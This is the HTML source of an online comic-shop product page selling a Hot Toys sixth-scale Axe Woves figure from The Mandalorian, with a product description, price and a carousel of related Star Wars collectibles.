

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/beyondcomicsfrederick/products/the-mandalorian-axe-woves-sixth-scale-figure-by-hot-toys?sId=74b85c84-cdd1-4bfe-af6d-aa33f7052327
body_size: 25829
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys</title>

    <meta name="title" content="Buy The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys | Beyond Comics - Frederick">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys">
    <meta property="og:type" content="website">
    <meta property="og:description" content="As a member of Clan Kryze™ led by the legendary Mandalorian Bo-Katan™, Axe Woves™ fights alongside her and Koska Reeves™ in their quest to regain control of Mandalore™. During their mission on the planet of Trask™, they proved to be a formidable team fighting together with Din Djarin™ to seize the Imperial cruiser.&lt;/br&gt;&lt;/br&gt;It features a detailed Mandalorian helmet and armor with weathering effects, skillfully tailored under-suit, a jetpack with booster fire effects, a blaster pistol, a themed display stand!">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/d630a907-a336-433b-8746-f6df6f82ea4a.jpg">
    <meta property="og:url" content="https://stores.comichub.com/beyondcomicsfrederick/products/the-mandalorian-axe-woves-sixth-scale-figure-by-hot-toys?sId=74b85c84-cdd1-4bfe-af6d-aa33f7052327">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/beyondcomicsfrederick">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/78cb7f75-0424-422b-b4b3-44c48ad6d5c8.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/beyondcomicsfrederick/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/beyondcomicsfrederick">
										<img src="https://comichub.com/uploads/storelogo/78cb7f75-0424-422b-b4b3-44c48ad6d5c8.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/beyondcomicsfrederick/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/beyondcomicsfrederick/SignUp">
										<img src='/Uploads/Icon/74b85c84-cdd1-4bfe-af6d-aa33f7052327_createacicon.png' alt="Beyond Comics - Frederick Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/beyondcomicsfrederick/SignIn">
										<img src='/Uploads/Icon/74b85c84-cdd1-4bfe-af6d-aa33f7052327_signinicon.png' alt="Beyond Comics - Frederick  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/beyondcomicsfrederick/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/beyondcomicsfrederick/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/beyondcomicsfrederick/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/beyondcomicsfrederick/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/beyondcomicsfrederick/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/beyondcomicsfrederick/saleitem">
													SALE ITEMS
												</a>
											</li>
											<li id="PRE-ORDER_li" class="nav-item">
												<a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/beyondcomicsfrederick/preorder">
													PRE-ORDER
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/beyondcomicsfrederick">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/beyondcomicsfrederick/Category/Product/Toys_Models">Action Figures</a></li>
                            <li class="breadcrumb-item active" aria-current="page">The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/beyondcomicsfrederick"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/beyondcomicsfrederick/Category/Product/Toys_Models"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/d630a907-a336-433b-8746-f6df6f82ea4a.jpg" alt="The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $245.00</span>





                                            </span>



                                            <span class="authorname">


                                            </span>
                                                <span class="publishedby">Published by-<strong>Hot Toys</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('3')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys</h4>
                                        <p>  As a member of Clan Kryze™ led by the legendary Mandalorian Bo-Katan™, Axe Woves™ fights alongside her and Koska Reeves™ in their quest to regain control of Mandalore™. During their mission on the planet of Trask™, they proved to be a formidable team fighting together with Din Djarin™ to seize the Imperial cruiser.</br></br>It features a detailed Mandalorian helmet and armor with weathering effects, skillfully tailored under-suit, a jetpack with booster fire effects, a blaster pistol, a themed display stand!</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/beyondcomicsfrederick/Brands/Product/star-wars">

                                                        <span>
                                                            Star Wars
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/beyondcomicsfrederick/Publisher/Product/hot-toys_FA3E67">Hot Toys</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/beyondcomicsfrederick/Genre/Product/science-fiction">


                                                        Science Fiction

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/beyondcomicsfrederick/Category/Product/Toys_Models">Action Figures</a>
                                            </li>





























                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="star-wars-speeder-bike-16-scale-figure-accessory" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/star-wars-speeder-bike-16-scale-figure-accessory">
                                <img alt="star-wars-speeder-bike-16-scale-figure-accessory" id="image_id_05c5a316-897c-4d20-a372-abb277c07904" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/05c5a316-897c-4d20-a372-abb277c07904.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="star-wars-speeder-bike-16-scale-figure-accessory" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/star-wars-speeder-bike-16-scale-figure-accessory">

                                        Star Wars Speeder Bike 1:6 Scale Figure Accessory
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  340.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_05c5a316-897c-4d20-a372-abb277c07904" href="javascript:AjaxAddToCart('05c5a316-897c-4d20-a372-abb277c07904',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="star-wars-speeder-bike-16-scale-figure-accessory" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/star-wars-speeder-bike-16-scale-figure-accessory">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="the-mandalorian-axe-woves-sixth-scale-figure-by-hot-toys" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/the-mandalorian-axe-woves-sixth-scale-figure-by-hot-toys">
                                <img alt="the-mandalorian-axe-woves-sixth-scale-figure-by-hot-toys" id="image_id_d630a907-a336-433b-8746-f6df6f82ea4a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d630a907-a336-433b-8746-f6df6f82ea4a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="the-mandalorian-axe-woves-sixth-scale-figure-by-hot-toys" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/the-mandalorian-axe-woves-sixth-scale-figure-by-hot-toys">

                                        The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  245.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_d630a907-a336-433b-8746-f6df6f82ea4a" href="javascript:AjaxAddToCart('d630a907-a336-433b-8746-f6df6f82ea4a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="the-mandalorian-axe-woves-sixth-scale-figure-by-hot-toys" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/the-mandalorian-axe-woves-sixth-scale-figure-by-hot-toys">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="scout-trooper-16-mandalorian-hot-toys-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/scout-trooper-16-mandalorian-hot-toys-">
                                <img alt="scout-trooper-16-mandalorian-hot-toys-" id="image_id_fca73eda-de17-4464-9db2-4061b9fb8701" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/fca73eda-de17-4464-9db2-4061b9fb8701.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="scout-trooper-16-mandalorian-hot-toys-" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/scout-trooper-16-mandalorian-hot-toys-">

                                        Hot Toys Star Wars The Mandalorian 1:6 Scout Trooper
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  225.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_fca73eda-de17-4464-9db2-4061b9fb8701" href="javascript:AjaxAddToCart('fca73eda-de17-4464-9db2-4061b9fb8701',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="scout-trooper-16-mandalorian-hot-toys-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/scout-trooper-16-mandalorian-hot-toys-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="501st-legion-at-rt-1-6-scale-collectible-by-hot-toys-star-wars-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/501st-legion-at-rt-1-6-scale-collectible-by-hot-toys-star-wars-">
                                <img alt="501st-legion-at-rt-1-6-scale-collectible-by-hot-toys-star-wars-" id="image_id_20872bad-bb92-436c-8e96-10674ebbb493" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/20872bad-bb92-436c-8e96-10674ebbb493.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="501st-legion-at-rt-1-6-scale-collectible-by-hot-toys-star-wars-" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/501st-legion-at-rt-1-6-scale-collectible-by-hot-toys-star-wars-">

                                        501St Legion At-Rt 1/6 Scale Collectible By Hot Toys (Star Wars)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  310.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_20872bad-bb92-436c-8e96-10674ebbb493" href="javascript:AjaxAddToCart('20872bad-bb92-436c-8e96-10674ebbb493',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="501st-legion-at-rt-1-6-scale-collectible-by-hot-toys-star-wars-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/501st-legion-at-rt-1-6-scale-collectible-by-hot-toys-star-wars-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="star-wars-the-vintage-collection-obi-wan-kenobi_0" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/star-wars-the-vintage-collection-obi-wan-kenobi_0">
                                <img alt="star-wars-the-vintage-collection-obi-wan-kenobi_0" id="image_id_e7b249db-40a5-4928-b8e5-3068ebb5f098" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e7b249db-40a5-4928-b8e5-3068ebb5f098.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="star-wars-the-vintage-collection-obi-wan-kenobi_0" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/star-wars-the-vintage-collection-obi-wan-kenobi_0">

                                        Star Wars The Vintage Collection OBI-Wan Kenobi
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  18.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e7b249db-40a5-4928-b8e5-3068ebb5f098" href="javascript:AjaxAddToCart('e7b249db-40a5-4928-b8e5-3068ebb5f098',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="star-wars-the-vintage-collection-obi-wan-kenobi_0" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/star-wars-the-vintage-collection-obi-wan-kenobi_0">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="ig-12-with-accessories-star-wars-the-mandalorian-sixth-scale-figure-set" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/ig-12-with-accessories-star-wars-the-mandalorian-sixth-scale-figure-set">
                                <img alt="ig-12-with-accessories-star-wars-the-mandalorian-sixth-scale-figure-set" id="image_id_f500e543-4c44-42ba-93cd-5a10c4dae9a3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f500e543-4c44-42ba-93cd-5a10c4dae9a3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="ig-12-with-accessories-star-wars-the-mandalorian-sixth-scale-figure-set" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/ig-12-with-accessories-star-wars-the-mandalorian-sixth-scale-figure-set">

                                        Hot Toys - Star Wars - Ig-12 W/Accessories Star Wars (The Mandalorian) Sixth Scale Figure
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  375.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f500e543-4c44-42ba-93cd-5a10c4dae9a3" href="javascript:AjaxAddToCart('f500e543-4c44-42ba-93cd-5a10c4dae9a3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="ig-12-with-accessories-star-wars-the-mandalorian-sixth-scale-figure-set" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/ig-12-with-accessories-star-wars-the-mandalorian-sixth-scale-figure-set">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="hera-syndulla-star-wars-sixth-scale-figure-by-hot-toys" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/hera-syndulla-star-wars-sixth-scale-figure-by-hot-toys">
                                <img alt="hera-syndulla-star-wars-sixth-scale-figure-by-hot-toys" id="image_id_7f3c278d-3856-4dd5-9699-659ba06e05e2" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7f3c278d-3856-4dd5-9699-659ba06e05e2.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="hera-syndulla-star-wars-sixth-scale-figure-by-hot-toys" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/hera-syndulla-star-wars-sixth-scale-figure-by-hot-toys">

                                        Hot Toys - Star Wars - Hera Syndulla Star Wars Sixth Scale Figure
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  290.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_7f3c278d-3856-4dd5-9699-659ba06e05e2" href="javascript:AjaxAddToCart('7f3c278d-3856-4dd5-9699-659ba06e05e2',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="hera-syndulla-star-wars-sixth-scale-figure-by-hot-toys" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/hera-syndulla-star-wars-sixth-scale-figure-by-hot-toys">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="marrok-ahsoka-sixth-scale-figure-by-hot-toys" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/marrok-ahsoka-sixth-scale-figure-by-hot-toys">
                                <img alt="marrok-ahsoka-sixth-scale-figure-by-hot-toys" id="image_id_a7eb4c87-ac09-454b-9167-d7022e0d909f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a7eb4c87-ac09-454b-9167-d7022e0d909f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="marrok-ahsoka-sixth-scale-figure-by-hot-toys" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/marrok-ahsoka-sixth-scale-figure-by-hot-toys">

                                        Marrok (Ahsoka) Sixth Scale Figure By Hot Toys
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  320.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a7eb4c87-ac09-454b-9167-d7022e0d909f" href="javascript:AjaxAddToCart('a7eb4c87-ac09-454b-9167-d7022e0d909f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="marrok-ahsoka-sixth-scale-figure-by-hot-toys" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/marrok-ahsoka-sixth-scale-figure-by-hot-toys">



                                                <img src="/images/instock.png" alt="instock">
